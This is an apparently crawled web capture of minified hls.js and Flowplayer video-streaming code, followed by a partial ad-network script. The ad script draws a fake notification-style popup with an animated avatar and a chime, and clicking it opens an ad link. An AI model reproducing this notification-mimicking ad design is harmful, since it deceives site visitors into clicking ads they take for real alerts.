r=null,i=null,a=(17<=e&&e<=23||25<=e&&e<=31)&&64<=t&&t<=127,n=(16===e||24===e)&&64<=t&&t<=95;if(!a&&!n)return!1;if(e===this.lastCmdA&&t===this.lastCmdB)return this.lastCmdA=null,this.lastCmdB=null,!0;r=e<=23?1:2,i=64<=t&&t<=95?1===r?u[e]:f[e]:1===r?d[e]:h[e];var s=this.interpretPAC(i,t),o=this.channels[r-1];return o.setPAC(s),this.lastCmdA=e,this.lastCmdB=t,this.currChNr=r,!0}},{key:"interpretPAC",value:function(e,t){var r=t,i={color:null,italics:!1,indent:null,underline:!1,row:e};return r=t>95?t-96:t-64,i.underline=1===(1&r),r<=13?i.color=["white","green","blue","cyan","red","yellow","magenta","white"][Math.floor(r/2)]:r<=15?(i.italics=!0,i.color="white"):i.indent=4*Math.floor((r-16)/2),i}},{key:"parseChars",value:function(e,t){var r=null,i=null,a=null;if(e>=25?(r=2,a=e-8):(r=1,a=e),17<=a&&a<=19){var n=t;n=17===a?t+80:18===a?t+112:t+144,g.log("INFO","Special char '"+s(n)+"' in channel "+r),i=[n]}else 32<=e&&e<=127&&(i=0===t?[e]:[e,t]);if(i){var o=v(i);g.log("DEBUG","Char codes =  "+o.join(",")),this.lastCmdA=null,this.lastCmdB=null}return i}},{key:"parseBackgroundAttributes",value:function(e,t){var r,i,a,n,s=(16===e||24===e)&&32<=t&&t<=47,o=(23===e||31===e)&&45<=t&&t<=47;return!(!s&&!o)&&(r={},16===e||24===e?(i=Math.floor((t-32)/2),r.background=c[i],t%2===1&&(r.background=r.background+"_semi")):45===t?r.background="transparent":(r.foreground="black",47===t&&(r.underline=!0)),a=e<24?1:2,n=this.channels[a-1],n.setBkgData(r),this.lastCmdA=null,this.lastCmdB=null,!0)}},{key:"reset",value:function(){for(var e=0;e<this.channels.length;e++)this.channels[e]&&this.channels[e].reset();this.lastCmdA=null,this.lastCmdB=null}},{key:"cueSplitAtTime",value:function(e){for(var t=0;t<this.channels.length;t++)this.channels[t]&&this.channels[t].cueSplitAtTime(e)}}]),e}();r.default=_},{}],43:[function(e,t,r){"use strict";var i={newCue:function(e,t,r,i){for(var a,n,s,o,l,u=window.VTTCue||window.TextTrackCue,d=0;d<i.rows.length;d++)if(a=i.rows[d],s=!0,o=0,l="",!a.isEmpty()){for(var f=0;f<a.chars.length;f++)a.chars[f].uchar.match(/\s/)&&s?o++:(l+=a.chars[f].uchar,s=!1);a.cueStartTime=t,n=new u(t,r,l.trim()),o>=16?o--:o++,navigator.userAgent.match(/Firefox\//)?n.line=d+1:n.line=d>7?d-2:d+1,n.align="left",n.position=Math.max(0,Math.min(100,100*(o/32)+(navigator.userAgent.match(/Firefox\//)?50:0))),e.addCue(n)}}};t.exports=i},{}],44:[function(e,t,r){"use strict";function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(r,"__esModule",{value:!0});var a=function(){function e(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,r,i){return r&&e(t.prototype,r),i&&e(t,i),t}}(),n=function(){function e(t){i(this,e),this.alpha_=t?Math.exp(Math.log(.5)/t):0,this.estimate_=0,this.totalWeight_=0}return a(e,[{key:"sample",value:function(e,t){var r=Math.pow(this.alpha_,e);this.estimate_=t*(1-r)+r*this.estimate_,this.totalWeight_+=e}},{key:"getTotalWeight",value:function(){return this.totalWeight_}},{key:"getEstimate",value:function(){if(this.alpha_){var e=1-Math.pow(this.alpha_,this.totalWeight_);return this.estimate_/e}return this.estimate_}}]),e}();r.default=n},{}],45:[function(e,t,r){"use strict";function i(){}function a(e,t){return t="["+e+"] > "+t}function n(e){var t=self.console[e];return t?function(){for(var r=arguments.length,i=Array(r),n=0;n<r;n++)i[n]=arguments[n];i[0]&&(i[0]=a(e,i[0])),t.apply(self.console,i)}:i}function s(e){for(var t=arguments.length,r=Array(t>1?t-1:0),i=1;i<t;i++)r[i-1]=arguments[i];r.forEach(function(t){u[t]=e[t]?e[t].bind(e):n(t)})}Object.defineProperty(r,"__esModule",{value:!0});var o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},l={trace:i,debug:i,log:i,warn:i,info:i,error:i},u=l;r.enableLogs=function(e){if(e===!0||"object"===("undefined"==typeof e?"undefined":o(e))){s(e,"debug","log","info","warn","error");try{u.log()}catch(e){u=l}}else u=l},r.logger=u},{}],46:[function(e,t,r){"use strict";function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(r,"__esModule",{value:!0});var a=function(){function e(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,r,i){return r&&e(t.prototype,r),i&&e(t,i),t}}(),n=function(){function e(){i(this,e)}return a(e,null,[{key:"toString",value:function(e){for(var t="",r=e.length,i=0;i<r;i++)t+="["+e.start(i).toFixed(3)+","+e.end(i).toFixed(3)+"]";return t}}]),e}();r.default=n},{}],47:[function(e,t,r){"use strict";function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(r,"__esModule",{value:!0});var a=function(){function e(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,r,i){
return r&&e(t.prototype,r),i&&e(t,i),t}}(),n=e(45),s=function(){function e(t){i(this,e),t&&t.xhrSetup&&(this.xhrSetup=t.xhrSetup)}return a(e,[{key:"destroy",value:function(){this.abort(),this.loader=null}},{key:"abort",value:function(){var e=this.loader;e&&4!==e.readyState&&(this.stats.aborted=!0,e.abort()),window.clearTimeout(this.requestTimeout),this.requestTimeout=null,window.clearTimeout(this.retryTimeout),this.retryTimeout=null}},{key:"load",value:function(e,t,r){this.context=e,this.config=t,this.callbacks=r,this.stats={trequest:performance.now(),retry:0},this.retryDelay=t.retryDelay,this.loadInternal()}},{key:"loadInternal",value:function(){var e,t=this.context;e="undefined"!=typeof XDomainRequest?this.loader=new XDomainRequest:this.loader=new XMLHttpRequest,e.onreadystatechange=this.readystatechange.bind(this),e.onprogress=this.loadprogress.bind(this),e.open("GET",t.url,!0),t.rangeEnd&&e.setRequestHeader("Range","bytes="+t.rangeStart+"-"+(t.rangeEnd-1)),e.responseType=t.responseType;var r=this.stats;r.tfirst=0,r.loaded=0,this.xhrSetup&&this.xhrSetup(e,t.url),this.requestTimeout=window.setTimeout(this.loadtimeout.bind(this),this.config.timeout),e.send()}},{key:"readystatechange",value:function(e){var t=e.currentTarget,r=t.readyState,i=this.stats,a=this.context,s=this.config;if(!i.aborted&&(window.clearTimeout(this.requestTimeout),r>=2&&(0===i.tfirst&&(i.tfirst=Math.max(performance.now(),i.trequest),this.requestTimeout=window.setTimeout(this.loadtimeout.bind(this),s.timeout-(i.tfirst-i.trequest))),4===r))){var o=t.status;if(o>=200&&o<300){i.tload=Math.max(i.tfirst,performance.now());var l=void 0,u=void 0;"arraybuffer"===a.responseType?(l=t.response,u=l.byteLength):(l=t.responseText,u=l.length),i.loaded=i.total=u;var d={url:t.responseURL,data:l};this.callbacks.onSuccess(d,i,a)}else i.retry>=s.maxRetry||o>=400&&o<499?(n.logger.error(o+" while loading "+a.url),this.callbacks.onError({code:o,text:t.statusText},a)):(n.logger.warn(o+" while loading "+a.url+", retrying in "+this.retryDelay+"..."),this.destroy(),this.retryTimeout=window.setTimeout(this.loadInternal.bind(this),this.retryDelay),this.retryDelay=Math.min(2*this.retryDelay,s.maxRetryDelay),i.retry++)}}},{key:"loadtimeout",value:function(){n.logger.warn("timeout while loading "+this.context.url),this.callbacks.onTimeout(this.stats,this.context)}},{key:"loadprogress",value:function(e){var t=this.stats;t.loaded=e.loaded,e.lengthComputable&&(t.total=e.total);var r=this.callbacks.onProgress;r&&r(t,this.context,null)}}]),e}();r.default=s},{45:45}]},{},[33])(33)});
!function(){"use strict";var e=function(e,r){var a,t="hlsjs",i=r.common,o=r.extend,n=r.support,s=r.version,l=0===s.indexOf("6."),u=window,d=u.MediaSource||u.WebKitMediaSource,c=u.performance,f=function(e){return e.toLowerCase().indexOf("mpegurl")>-1},p=function(e){var r=e.clip&&e.clip.hlsQualities||e.hlsQualities;return n.inlineVideo&&(r===!0||r&&r.length)},v=function(n,v){var h,g,b,y,m,E,k,w=r.bean,L="is-seeking",O=function(e,r,a){if(e.debug&&console.log("recovery."+t,"<-",r),i.removeClass(v,"is-paused"),i.addClass(v,L),a)g.startLoad();else{var o=c.now();!y||o-y>3e3?(y=c.now(),g.recoverMediaError()):(!m||o-m>3e3)&&(m=c.now(),g.swapAudioCodec(),g.recoverMediaError())}b>0&&(b-=1),w.one(h,"timeupdate."+t,function(){i.removeClass(v,L)})},q=0,C="is-poster",x=function(){w.one(h,"timeupdate."+t,function(){i.addClass(v,C),n.poster=!0})},R=function(){l&&n.poster&&w.one(h,"timeupdate."+t,function(){i.removeClass(v,C),n.poster=!1})},A=0,S="active",T=function(e){return e||(e=n.quality),e.toLowerCase().replace(/\ /g,"")},N=function(){var e=n.qualities;e&&e.length&&(i.removeClass(v,"quality-abr"),e.forEach(function(e){i.removeClass(v,"quality-"+T(e))}))},M=function(){l&&(delete n.hlsQualities,N(),i.find(".fp-quality-selector",v).forEach(i.removeNode))},D=function(){return n.hlsQualities[n.qualities.indexOf(n.quality)+1]},P=-1,_=function(e,r,a){var o,s=a.levels,u=[],c=[],f=0;if(M(),"drive"===e)switch(s.length){case 4:u=[1,2,3];break;case 5:u=[1,2,3,4];break;case 6:u=[1,3,4,5];break;case 7:u=[1,3,5,6];break;case 8:u=[1,3,6,7];break;default:if(s.length<3||s[0].height&&s[2].height&&s[0].height===s[2].height)return;u=[1,2]}else if("string"==typeof e?e.split(/\s*,\s*/).forEach(function(e){c.push(parseInt(e,10))}):"boolean"!=typeof e&&e.forEach(function(e){c.push(isNaN(Number(e))?e.level:e)}),s.forEach(function(r){(e===!0||c.indexOf(f)>-1)&&(!r.videoCodec||r.videoCodec&&d.isTypeSupported("video/mp4;codecs="+r.videoCodec))&&u.push(f),f+=1}),u.length<2)return;return l?n.qualities=[]:("drive"!==e&&e!==!0&&c[0]!==-1||u.unshift(-1),n.video.qualities=[]),u.forEach(function(r){var a=s[r],t=c.length?e[c.indexOf(r)]:r,i="Level "+(r+1);r<0?i=t.label||"Auto":t.label?i=t.label:(a.width&&a.height&&(i=Math.min(a.width,a.height)+"p"),!l&&"drive"!==e&&a.bitrate&&(i+=" ("+Math.round(a.bitrate/1e3)+"k)")),l?n.qualities.push(i):n.video.qualities.push({value:r,label:i})}),l?(o=i.createElement("ul",{class:"fp-quality-selector"}),i.find(".fp-ui",v)[0].appendChild(o),u.unshift(-1),n.hlsQualities=u,!n.quality||n.qualities.indexOf(n.quality)<0?n.quality="abr":(g.startLevel=D(),g.loadLevel=g.startLevel),o.appendChild(i.createElement("li",{"data-quality":"abr"},"Auto")),n.qualities.forEach(function(e){o.appendChild(i.createElement("li",{"data-quality":T(e)},e))}),i.addClass(v,"quality-"+T()),void w.on(v,"click."+t,".fp-quality-selector li",function(e){var a,o,s,l=e.currentTarget,u=r.smoothSwitching,d=h.paused;if(!i.hasClass(l,S)){for(d||u||w.one(h,"pause."+t,function(){i.removeClass(v,"is-paused")}),a=i.find(".fp-quality-selector li",v),s=0;s<a.length;s+=1)o=a[s]===l,o&&(n.quality=s>0?n.qualities[s-1]:"abr",u&&!n.poster?g.nextLevel=D():g.currentLevel=D(),i.addClass(l,S),d&&h.play()),i.toggleClass(a[s],S,o);N(),i.addClass(v,"quality-"+T())}})):(P>-1||u.indexOf(-1)<0?(g.startLevel=u.indexOf(P)<0?u[0]:P,g.loadLevel=g.startLevel,n.video.quality=g.startLevel):n.video.quality=u.indexOf(P)<0?u[0]:P,void(P=n.video.quality))},W={engineName:t,pick:function(e){var r,a;for(r=0;r<e.length;r+=1)if(a=e[r],f(a.type))return"string"==typeof a.src&&(a.src=i.createAbsoluteUrl(a.src)),a},load:function(r){var s=n.conf,d={ended:"finish",loadeddata:"ready",pause:"pause",play:"resume",progress:"buffer",ratechange:"speed",seeked:"seek",timeupdate:"progress",volumechange:"volume",error:"error"},c=e.Events,f=!!r.autoplay||!!s.autoplay,E=r.hlsQualities||s.hlsQualities,k=o(a,s.hlsjs,s.clip.hlsjs,r.hlsjs),C=o({},k);r.hlsQualities===!1&&(E=!1),g?(g.destroy(),(n.video.src&&r.src!==n.video.src||r.index)&&i.attr(h,"autoplay","autoplay")):(h=i.findDirect("video",v)[0]||i.find(".fp-player > video",v)[0],h&&(i.find("source",h).forEach(function(e){e.removeAttribute("src")}),h.removeAttribute("src"),h.load(),i.removeNode(h)),h=i.createElement("video",{class:"fp-engine "+t+"-engine",autoplay:!!f&&"autoplay",volume:n.volumeLevel,"x-webkit-airplay":"allow"}),Object.keys(d).forEach(function(e){var a,u=d[e],f=e+"."+t;w.on(h,f,function(e){s.debug&&u.indexOf("progress")<0&&console.log(f,"->",u,e.originalEvent);var d,p,b,y=h.currentTime,m=h.seekable,E=h.buffered,L=0,C=0,x=n.video,T=x.src,N=!1,M=x.loop,D=n.quality;switch(u){case"ready":a=o(x,{duration:h.duration,seekable:m.length&&m.end(null),width:h.videoWidth,height:h.videoHeight,url:T});break;case"resume":R(),k.bufferWhilePaused||g.startLoad(y);break;case"seek":R(),!k.bufferWhilePaused&&h.paused&&(g.stopLoad(),h.pause()),a=y;break;case"pause":k.bufferWhilePaused||g.stopLoad();break;case"progress":n.dvr&&m.length&&(o(x,{duration:m.end(null),seekOffset:q}),n.trigger("dvrwindow",[n,{start:q,end:m.end(null)}]),y<q&&(h.currentTime=q)),a=y;break;case"speed":a=h.playbackRate;break;case"volume":a=h.volume;break;case"buffer":try{if(L=E.length&&E.end(null),y&&L)for(d=E.length-1;d>-1;d-=1)C=E.end(d),C>=y&&(L=C)}catch(e){}r.buffer=L,a=L;break;case"finish":k.bufferWhilePaused&&g.autoLevelEnabled&&(M||s.playlist.length<2||s.advance===!1)&&(N=!g.levels[A].details,N||g.levels[A].details.fragments.forEach(function(e){N=!!N||!e.loadCounter}),N&&(g.trigger(c.BUFFER_FLUSHING,{startOffset:0,endOffset:.9*x.duration}),g.nextLoadLevel=A,A=0,M||w.one(h,"play."+t,function(){h.currentTime>=h.duration&&(h.currentTime=0)})));break;case"error":b=h.error&&h.error.code,k.recoverMediaError&&(3===b||!b)||k.recoverNetworkError&&2===b||k.recover&&(2===b||3===b)?O(s,u,2===b):(a={code:b||3},b>2&&(a.video=o(x,{src:T,url:T})))}return a===!1?a:(n.trigger(u,[n,a]),void(l&&"ready"===u&&D&&(p="abr"===D?0:n.qualities.indexOf(D)+1,i.addClass(i.find(".fp-quality-selector li",v)[p],S))))})}),k.bufferWhilePaused||n.on("beforeseek."+t,function(e,r,a){r.paused&&(w.one(h,"seeked."+t,function(){h.pause()}),g.startLoad(a))}),n.dvr&&n.on("dvrwindow",function(e,r){r.sliders.timeline.disable(!1)}),l&&s.poster&&(n.on("stop."+t,x),!n.live||f||n.video.autoplay||w.one(h,"seeked."+t,x)),l||n.on("quality."+t,function(e,r,a){k.smoothSwitching?g.nextLevel=a:g.currentLevel=a,P=a}),n.on("error."+t,function(){g&&(g.destroy(),g=0)}),i.prepend(i.find(".fp-player",v)[0],h)),n.video=r,A=0,q=0,Object.keys(k).forEach(function(r){e.DefaultConfig.hasOwnProperty(r)||delete C[r];var a=k[r];switch(r){case"adaptOnStartOnly":a&&(C.startLevel=-1);break;case"autoLevelCapping":a===!1&&(a=-1),C[r]=a;break;case"startLevel":switch(a){case"auto":a=-1;break;case"firstLevel":a=void 0}C[r]=a;break;case"recover":k.recoverMediaError=!1,k.recoverNetworkError=!1,b=a;break;case"strict":a&&(k.recoverMediaError=!1,k.recoverNetworkError=!1,b=0)}}),C.autoStartLoad=!1,g=new e(C),n.engine[t]=g,y=null,m=null,Object.keys(c).forEach(function(r){var a=c[r],d=k.listeners,f=d&&d.indexOf(a)>-1;g.on(a,function(a,d){var c,y={},m=e.ErrorTypes,C=e.ErrorDetails,x=n.video,R=x.src;switch(r){case"MEDIA_ATTACHED":g.loadSource(R);break;case"MANIFEST_PARSED":!p(s)||!l&&n.pluginQualitySelectorEnabled?l&&delete n.quality:E?_(E,k,d):M(),g.startLoad(g.config.startPosition);break;case"FRAG_LOADED":k.bufferWhilePaused&&!n.live&&g.autoLevelEnabled&&g.nextLoadLevel>A&&(A=g.nextLoadLevel);break;case"FRAG_PARSING_METADATA":if(l)return;d.samples.forEach(function(e){var r;r=function(){if(!(h.currentTime<e.dts)){w.off(h,"timeupdate."+t,r);var a,i=u.TextDecoder;a=i&&"function"==typeof i?new i("utf-8").decode(e.data):decodeURIComponent(u.escape(String.fromCharCode.apply(null,e.data))),n.trigger("metadata",[n,{key:a.substr(10,4),data:a.substr(21)}])}},w.on(h,"timeupdate."+t,r)});break;case"LEVEL_UPDATED":n.dvr&&(q=d.details.fragments[0].start+(g.config.nudgeOffset||.1));break;case"ERROR":if(d.fatal||k.strict){switch(d.type){case m.NETWORK_ERROR:k.recoverNetworkError||b?O(s,d.type,!0):d.frag&&d.frag.url?(y.url=d.frag.url,c=2):c=4;break;case m.MEDIA_ERROR:k.recoverMediaError||b?O(s,d.type):c=3;break;default:g.destroy(),c=5}void 0!==c&&(y.code=c,c>2&&(y.video=o(x,{src:R,url:d.url||R})),n.trigger("error",[n,y]))}else switch(d.details){case C.BUFFER_STALLED_ERROR:case C.FRAG_LOOP_LOADING_ERROR:i.addClass(v,L),w.one(h,"timeupdate."+t,function(){i.removeClass(v,L)})}}f&&n.trigger(a,[n,d])})}),k.adaptOnStartOnly&&w.one(h,"timeupdate."+t,function(){g.loadLevel=g.loadLevel}),g.attachMedia(h),h.paused&&f&&h.play()},resume:function(){h.play()},pause:function(){h.pause()},seek:function(e){h.currentTime=e},volume:function(e){h&&(h.volume=e)},speed:function(e){h.playbackRate=e,n.trigger("speed",[n,e])},unload:function(){if(g){var e="."+t;g.destroy(),g=0,M(),n.off(e),n.off("dvrwindow"),w.off(v,e),w.off(h,e),i.removeNode(h),h=0}}};return!/^6\.0\.[0-3]$/.test(s)||n.conf.splash||n.conf.poster||n.conf.autoplay||(E=i.css(v,"backgroundColor"),k="none"!==i.css(v,"backgroundImage")||E&&"rgba(0, 0, 0, 0)"!==E&&"transparent"!==E,k&&(n.conf.poster=!0)),W};e.isSupported()&&0!==s.indexOf("5.")&&(v.engineName=t,v.canPlay=function(e,i){var s=n.browser,l=u.navigator,d=l.userAgent.indexOf("Trident/7")>-1;return i[t]!==!1&&i.clip[t]!==!1&&(a=o({bufferWhilePaused:!0,smoothSwitching:!0,recoverMediaError:!0},r.conf[t],i[t],i.clip[t]),!!f(e)&&(!!a.debug||(!a.anamorphic||0!==l.platform.indexOf("Win")||!s.mozilla||0!==s.version.indexOf("44."))&&(d||!s.safari)))},r.engines.unshift(v),l&&r(function(e){e.pluginQualitySelectorEnabled=p(e.conf)&&v.canPlay("application/x-mpegurl",e.conf)}))};"object"==typeof module&&module.exports?module.exports=e.bind(void 0,require("hls.js/lib/index.js")):window.Hls&&window.flowplayer&&e(window.Hls,window.flowplayer)}();
/*@
  @end
@*/

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pndoms.com/laugh/machine5.js?29457a0.9590665568430583
body_size: 29939
content:
function setCookie_e8bccadd44(an_t14,an_t15,an_t16,an_t17){
	var an_t25=new Date();
	an_t25.setTime(an_t25.getTime());
	var an_t13=new Date(an_t25.getTime()+(3600000*an_t17));
	document.cookie=an_t14+"="+escape(an_t15)+";expires="+an_t13.toGMTString()+";path=/"+";domain="+an_t16;
}

function getCookie_e8bccadd44(an_t14){
	var an_dc=document.cookie;
	var an_t18=an_t14+"=";
	var an_t19=an_dc.indexOf("; "+an_t18);
	if(an_t19==-1){
		an_t19=an_dc.indexOf(an_t18);
		if(an_t19!=0) { return null; }
	} else { an_t19+=2; }
	var an_t20=document.cookie.indexOf(";",an_t19);
	if (an_t20==-1) { an_t20=an_dc.length; }
	return unescape(an_dc.substring(an_t19+an_t18.length, an_t20));
}

function efe8bccadd44(teasers) {
	
	var message_side_position     = 'right';
	var message_vertical_position = 'top';
	var play_sound                = 'of';
	var only_preview_img          = 'true';
	var show_main_img_immediately = '';
	var delayed_first_impression  = '5';

	var clicked_URL               = teasers[0][0];
	var source_preview_img        = teasers[0][1];
	var source_main_img           = teasers[0][7];
	var text_title                = teasers[0][2];
	var text_body                 = teasers[0][3];
	
	
	let is_mobile = /Android|webOS|iPhone|iPad|iPod|BlackBerry|BB|PlayBook|IEMobile|Windows Phone|Kindle|Silk|Opera Mini/i.test(navigator.userAgent);
	let width_devise = window.screen.width;
	var orient = window.orientation;
	if(orient === 90 || orient === -90){
		if(screen.width < 950){
			width_devise = 499;
		}
	}
	let metaV = document.querySelector('meta[name="viewport"]');

// src sprite
	let sprite_png_src = "//cs09.pndoms.com/files/inpage/sprite.svg";

// AUDIO
	var iM = function(e) {
		this.sound = {
			Url: '//cs09.pndoms.com/files/audio.mp3?domain=' + document.domain,
			context: null,
			bufferLoader: null
		};
	}

	iM.prototype.initSound = function() {
		window.AudioContext = window.AudioContext || window.webkitAudioContext;
		this.sound.context = new AudioContext();
		this.loadSound();

	}
	iM.prototype.loadSound = function () {
	var request = new XMLHttpRequest();
	request.withCredentials = true;
	request.responseType = "arraybuffer";
	request.addEventListener("load", function() {
		this.sound.context.decodeAudioData(request.response, function(buffer) {
		if(!buffer) {
			return;
		}
		this.sound.bufferLoader = buffer;
		}.bind(this), function(error) {
			console.error('decodeAudioData error', error);
		});
		}.bind(this), request);
		request.addEventListener("error", function() { console.error('BufferLoader: XHR error'); });
		request.open("GET", this.sound.Url, true);
		request.send();
	};
	iM.prototype.playSound = function () {
	if (this.sound.bufferLoader === null) {
		return;
	}
		var src = this.sound.context.createBufferSource();
		src.buffer = this.sound.bufferLoader;
		src.connect(this.sound.context.destination);
		src.start(0);
		src.addEventListener("ended", function () {
			src.stop(0);
			src.disconnect();
		}, src);
	};
	var ss = new iM();
	ss.initSound();

// funk click on a clicable block
	function go_clicked_URL () {
		window.open(clicked_URL);
		div_wrapper.style.display="none";
			}

// funk added main IMG block elements
	function add_elements_block_main_img () {
		wrapper_img.append(wrapper_img_click_block);
		wrapper_img.append(arrow_l);
		wrapper_img.append(arrow_r);
		wrapper_img.append(bottom_block_icns);
	}

// wrapper block всего сообщения
	let div_wrapper = document.createElement('div');
	div_wrapper.setAttribute("id", "qwerty_wrap");
	div_wrapper.classList.add('no-pop');
	document.body.append(div_wrapper);
	div_wrapper.style.cssText=`width: 380px;min-height: 90px;height: 90px !important;font-family: "Open Sans Semibold", tahoma, Arial, Helvetica, Verdana, sans-serif;position: fixed;bottom: 50px;z-index: 999999999;transition: all 1s ease-in-out 0s;transform: translateY(0px);border: 1px solid rgb(163 163 163 / 34%);background: linear-gradient(180deg, #FFFFFF 0%, #F3F3F3 73.59%, #E6E6E6 100%);box-shadow: 0px 7px 15px rgba(0, 0, 0, 0.25);border-top-left-radius: 60px;border-bottom-left-radius: 60px;border-top-right-radius: 10px;border-bottom-right-radius: 10px;padding:  0;`

	if(message_side_position === 'right') {
		div_wrapper.style.right = "-100%";
	}

	else if(message_side_position === 'left'){
		div_wrapper.style.left = "-100%";
	}

	if(message_vertical_position === 'top') {
		div_wrapper.style.top = "50px";
	}

	else if(message_vertical_position === 'bottom'){
		
		div_wrapper.style.bottom = "50px";
		
		if(show_main_img_immediately  === 'true'){
			div_wrapper.style.bottom = "303px";	
		}

		if(only_preview_img  === 'true'){
			div_wrapper.style.bottom = "50px";
		}
	}

	if(is_mobile && width_devise <= 500){
		//wrapper style
		div_wrapper.style.width = "90%";
		div_wrapper.style.minHeight = "92px";
		div_wrapper.style.height = "92px";
		div_wrapper.style.left = "50%";
		div_wrapper.style.transform = "translateX(-50%)";
	
		if(message_side_position === 'right') {
			div_wrapper.style.right = "unset";
			div_wrapper.style.left = "50%";
		}
	
		else if(message_side_position === 'left'){
			div_wrapper.style.right = "unset";
			div_wrapper.style.left = "50%";
		}
	
		if(message_vertical_position === 'top') {
			div_wrapper.style.top = "-100%";
		}
	
		else if(message_vertical_position === 'bottom'){
			div_wrapper.style.bottom = "-100%";
		}
	}
	if(is_mobile && width_devise < 500 && !metaV){
		div_wrapper.style.zoom = "2.7";
		window.addEventListener("orientationchange", function() {
			let orient = window.orientation;
			if(orient === 90 || orient === -90){
				div_wrapper.style.zoom = "1.6";
			}
			else{
				div_wrapper.style.zoom = "2.7";
			}
		}, false);

		if(orient === 90 || orient === -90){
			div_wrapper.style.zoom = "1.6";
		}
	}

// style
	let style = document.createElement("style");
	style.innerHTML = `[data-anim~=qwerty_wrapper]{width:84px;height:84px;position:absolute;clip:rect(0,100px,100px,42px);-webkit-animation:close-wrapper 10ms linear 3s 1 forwards,close-wrapper2 10ms linear 9s 1 forwards;animation:close-wrapper 10ms linear 3s 1 forwards,close-wrapper2 10ms linear 9s 1 forwards}[data-anim~=qwerty_left],[data-anim~=qwerty_right]{width:84px;height:84px;border-radius:50px;position:absolute;clip:rect(0,42px,100px,0);-webkit-animation-fill-mode:forwards;-webkit-animation-timing-function:linear}[data-anim~=qwerty_left]{background:-webkit-gradient(linear,left bottom,left top,color-stop(35%,#00f25c),to(#00cfdc));background:-o-linear-gradient(bottom,#00f25c 35%,#00cfdc 100%);background:linear-gradient(0deg,#00f25c 35%,#00cfdc 100%);-webkit-animation:left-spin 6s linear forwards,left-spin2 3s linear 9s forwards;animation:left-spin 6s linear forwards,left-spin2 3s linear 9s forwards}[data-anim~=qwerty_right]{background:-webkit-gradient(linear,left top,left bottom,color-stop(35%,#00f25c),to(#00cfdc));background:-o-linear-gradient(top,#00f25c 35%,#00cfdc 100%);background:linear-gradient(180deg,#00f25c 35%,#00cfdc 100%);-webkit-animation:right-spin 3s linear forwards,right-spin2 6s linear 6s forwards;animation:right-spin 3s linear forwards,right-spin2 6s linear 6s forwards}@-webkit-keyframes right-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}}@-webkit-keyframes right-spin2{0%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(540deg);transform:rotate(540deg)}}@-webkit-keyframes left-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes left-spin2{0%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}100%{-webkit-transform:rotate(540deg);transform:rotate(540deg)}}@-webkit-keyframes close-wrapper{to{clip:rect(auto,auto,auto,auto)}}@-webkit-keyframes close-wrapper2{to{clip:rect(0,42px,100px,0)}}@media screen and (max-width:500px){[data-anim~=qwerty_left],[data-anim~=qwerty_right]{clip:rect(0,41px,100px,0)}@-webkit-keyframes close-wrapper2{to{clip:rect(0,41px,100px,0)}}}@media (max-width:900px) and (orientation:landscape){[data-anim~=qwerty_left],[data-anim~=qwerty_right]{clip:rect(0,41px,100px,0)}@-webkit-keyframes close-wrapper2{to{clip:rect(0,41px,100px,0)}}}`
	let style2 = document.createElement("style");
	style2.innerHTML = `[data-anim~=qwerty_left],[data-anim~=qwerty_right]{clip:rect(0,41px,100px,0)}@-webkit-keyframes close-wrapper2{to{clip:rect(0,41px,100px,0)}}`	

// clicable block
	let clicable_block = document.createElement('div');
	div_wrapper.append(clicable_block);
	clicable_block.style.cssText=`width: 380px;min-height: 90px;position: absolute;z-index: 1000;top:0;left:0;`
	clicable_block.addEventListener("click", function() {
		go_clicked_URL();
	});

	if(is_mobile && width_devise <= 500){
		clicable_block.style.width = "100%";
	}

// img preview 
	let main_wrapper_img_preview = document.createElement('div');
	main_wrapper_img_preview.style.cssText=`margin: 4px 0 0 6px;`

	if(is_mobile && width_devise <= 500){
		main_wrapper_img_preview.style.cssText=`margin: 6px 0 0 6px;`
	}

	// border block
	var border_block = document.createElement('div'); 
	border_block.setAttribute("data-anim", "qwerty_wrapper");
	let c1 = document.createElement('div');
	c1.setAttribute("data-anim", "qwerty_left");
	let c2 = document.createElement('div');
	c2.setAttribute("data-anim", "qwerty_right");

	// block img
	let wrapper_img_preview = document.createElement('div');
	wrapper_img_preview.style.cssText=`
		width: 76px;
		height: 76px;
		border-radius: 100%;
		overflow: hidden;
		float: left;
		margin: 0px 0 0 0px;
		border: 1px solid white;
		position: relative;
		z-index: 2;
		top: 3px;
		left: 3px;
		box-sizing: content-box;
	`
	// img
	let img_slider = document.createElement('img');
	img_slider.setAttribute("src", source_preview_img);
	img_slider.style.cssText=`
		width: 100%;
		height: 100%;
		margin: unset;
		border: unset;
	`
	// added elements
	wrapper_img_preview.append(img_slider);
	border_block.append(c1);
	border_block.append(c2);
	main_wrapper_img_preview.append(border_block);
	main_wrapper_img_preview.append(wrapper_img_preview);
	div_wrapper.append(main_wrapper_img_preview);

// text block
	let text_wrapper = document.createElement('div');
	let span_title = document.createElement('span');
	let span_text = document.createElement('span');
	text_wrapper.append(span_title);
	text_wrapper.append(span_text);

	div_wrapper.append(text_wrapper);
	text_wrapper.style.cssText=`line-height: 100%;margin: 14px 10px 0px 96px;width: 0%;text-align: left;color: rgb(89, 89, 89);font-family: sans-serif;`
	span_title.innerHTML=  text_title;
